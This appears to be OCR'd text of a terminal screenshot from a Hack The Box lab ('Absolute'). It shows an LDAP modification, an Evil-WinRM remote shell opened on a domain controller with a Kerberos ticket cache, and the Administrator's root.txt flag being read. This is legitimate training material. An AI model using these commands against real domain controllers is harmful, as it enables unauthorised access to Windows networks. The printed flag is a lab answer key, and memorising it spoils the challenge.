 kali@kali: ~/Desktop/htb_absolute
File Actions Edit View Help
kali@kali: ~/Desktop/Clash for Windows-0.20.34-x64-linux × kali@kali: ~/Desktop/htb_openvpn × kali@kali: ~/Desktop/SharpCollection/NetFramework_4.7_Any × kali@kali: ~/Desktop/htb_absolute ×
[*] ldap_get_option: LDAP_SUCCESS
[+] LDAP session established
[*] ldap_modify: LDAP_SUCCESS
*Evil-WinRM* PS C:\Users\winrm_user\Documents> exit
Info: Exiting with code 0
malloc(): unaligned fastbin chunk detected
zsh: IOT instruction  KRB5CCNAME=./winrm_user.ccache evil-winrm -i dc.absolute.htb -r absolute.htb
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ KRB5CCNAME=./winrm_user.ccache evil-winrm -i dc.absolute.htb -r absolute.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_user\Documents> net user winrm_user
User name                    winrm_user
Full Name
Comment                      Used to perform simple network tasks
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            6/9/2022 1:25:51 AM
Password expires             Never
Password changeable          6/10/2022 1:25:51 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   9/17/2023 4:47:34 PM
Logon hours allowed          All
Local Group Memberships      *Administrators       *Remote Management Use
Global Group memberships     *Domain Users         *Protected Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\winrm_user\Documents> cat C:\Users\Administrator\Desktop\root.txt
d430b99dd825b71ef247f75bdd6217f4
*Evil-WinRM* PS C:\Users\winrm_user\Documents>
Activate Windows
Go to Settings to activate Windows.